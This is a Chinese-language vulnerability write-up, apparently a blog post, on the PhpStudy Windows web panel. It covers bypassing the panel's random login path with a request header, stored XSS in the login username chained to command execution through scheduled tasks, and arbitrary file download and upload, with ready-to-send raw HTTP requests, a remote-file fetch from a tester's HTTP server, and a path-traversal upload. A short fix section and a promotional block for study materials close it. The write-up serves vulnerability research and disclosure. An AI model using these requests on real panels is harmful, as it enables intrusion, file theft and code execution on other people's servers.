小皮Windows web面板漏洞详解

1,631 阅读4分钟

漏洞简介

  PhpStudy国内12年老牌公益软件,集安全、高效、功能与一体,已获得全球用户认可安装,运维也高效。 支持一键LAMP、LNMP、集群、监控、网站、数据库、FTP、软件中心、伪静态、云备份、SSL、多版本共存、Nginx反向代理、服务器防火墙、web防火墙、监控大屏等100多项服务器管理功能。小皮 Windows web 面板存在存储型 xss 漏洞,结合后台计划任务即可实现 RCE。

影响版本

01.png

  因为我一边测试一边写文章,但是我发现下载下的新版本的已经添加了过滤,但是并没有更新日志。

环境搭建

  从官网下载 小皮 windows 面板安装包

  www.xp.cn/windows-pan…

  ​image

  ​image

  安装完成后会有一个初始信息文本,记录了小皮面板的登录地址以及账号密码。

  ​image

  ​image

漏洞复现

绕过随机码

  我们注意到小皮面板后台默认开放在 9080 端口,后台登录 url 地址中会存在一个随机码,不添加随机码时返回信息为 404。

帮助网安学习,全套资料S信领取:

① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)

  ​image

  在程序中全局搜索和 404 相关的字样定位到 service/httpServer/Workerman/WebServer.php

  ​image

  当添加请求头 X-Requested-With: XMLHttpRequest 就可以绕过随机码。

  ​image

  ‍

存储型 XSS

  我们在用户登录处的用户名插入弹窗 XSS 代码 验证是否存在漏洞。

<script>alert("xss")</script>

  ​image

  ​image

  利用正确的用户名密码登录查看。

  ​image

  我们发现成功的触发了存储型 xss。

  我们查看登录时的数据包

  ​image

  ​service/app/account.php

  ​image

  ​\Account::login

  ​image

  ​\Socket::request

  ​image

  ‍

  将信息保存起来,登录平台后会自动获取一次日志信息。

  ​image

  ​service/app/log.php

  ​image

  ‍


后台计划任务

  我们注意到后台有计划任务模块。

  ​image

  所以可以直接通过构造计划任务实现 RCE。

  添加任务 -> 添加 shell 脚本 -> 构造 shell 脚本内容 -> 执行 shell 脚本

  ​image

  ‍

  ​image

  ​image

  ​image

  ​image

  ​image

  成功执行命令。

  结合原本的存储型 XSS,可以直接获取管理员的 Cookie 值然后实现后台计划任务命令执行,或者直接通过 js 文件实现类似 CSRF + 后台计划任务命令执行。

任意文件下载

  构造数据包

GET /service/app/files.php?type=download&file=L3Rlc3QudHh0 HTTP/1.1Host: 192.168.222.139:9080Accept: application/json, text/javascript, */*; q=0.01User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36X-Requested-With: XMLHttpRequestReferer: http://192.168.222.139:9080/C292CAAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=9c53f8f8c903d9412a3f0211Connection: close

  file 的值是 base64 编码后的 /test.txt 成功读取文件内容。

  ​image

  ​image

  service/app/files.php

  ​image

  文件下载通过 get 获取文件名,通过 base64 解码获取,没有校验,所以可以实现任意文件下载。

任意代码执行

  构造数据包

POST /service/app/files.php?type=download_remote_file HTTP/1.1Host: 192.168.222.139:9080Accept: application/json, text/javascript, */*; q=0.01User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36X-Requested-With: XMLHttpRequestReferer: http://192.168.222.139:9080/C292CAAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=9c53f8f8c903d9412a3f0211Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 95​url=aHR0cDovLzE5Mi4xNjguMjIyLjE6ODAwMC8xLnR4dA==&download_to_file_folder=&newfilename=testing.txt

  url 是 base64 编码的 [http://192.168.222.1:8000/1.txt](http://192.168.222.1:8000/1.txt)

 python2 -m SimpleHTTPServer 8000   #在本地开启 http 服务

  ​image

  ​image

  ​image

  ​service/app/files.php

  ​image

  通过 url 获取远程的下载地址,download_to_file_folder 指定下载文件文件夹,newfilename 指定保存文件的文件名。

任意文件上传

  构造数据包

POST /service/app/files.php?type=file_upload HTTP/1.1Host: 192.168.222.139:9080Accept: application/json, text/javascript, */*; q=0.01User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36X-Requested-With: XMLHttpRequestReferer: http://192.168.222.139:9080/C292CAAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=9c53f8f8c903d9412a3f0211Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryE0tFhmmng2vwxftTContent-Length: 288​------WebKitFormBoundaryE0tFhmmng2vwxftTContent-Disposition: form-data; name="file_path"​/------WebKitFormBoundaryE0tFhmmng2vwxftTContent-Disposition: form-data; name="file"; filename="testing1.txt"Content-type: image/jpg​qweqwe------WebKitFormBoundaryE0tFhmmng2vwxftT--

  ​image

  ​image

  ​service/app/files.php

  ​image

任意文件上传二

  构造数据包

POST /service/app/files.php?type=save_file_contents HTTP/1.1Host: 192.168.222.139:9080Accept: application/json, text/javascript, */*; q=0.01User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36X-Requested-With: XMLHttpRequestReferer: http://192.168.222.139:9080/C292CAAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=9c53f8f8c903d9412a3f0211Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 58​file_path=/&file_name=test2.txt&txt_file_contents=qwerqwer

  ​image

  ​image

  ​service/app/files.php

  ​image

  根据通过 post 传入的值 file_path 指定保存文件目录 file_name 指定文件保存名字 txt_file_contents 指定文件保存内容,未作任何过滤,可实现任意文件上传。

任意文件上传三

  构造数据包

POST /service/app/databases.php?type=file_add HTTP/1.1Host: 192.168.222.139:9080Accept: application/json, text/javascript, */*; q=0.01User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36X-Requested-With: XMLHttpRequestReferer: http://192.168.222.139:9080/C292CAAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=9c53f8f8c903d9412a3f0211Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryE0tFhmmng2vwxftTContent-Length: 312​------WebKitFormBoundaryE0tFhmmng2vwxftTContent-Disposition: form-data; name="parent_dir"​../../../../../../../../------WebKitFormBoundaryE0tFhmmng2vwxftTContent-Disposition: form-data; name="file"; filename="testing2.txt"Content-type: image/jpg​qweqwe------WebKitFormBoundaryE0tFhmmng2vwxftT--

  ​image

  ​image

  ​service/app/databases.php

  ​image

漏洞修复

  在登录处添加了校验。

  ​image

  对传入的文件名的长度进行校验,同时对传入的字符串进行了 htmlspecialchars​ 处理。

  ‍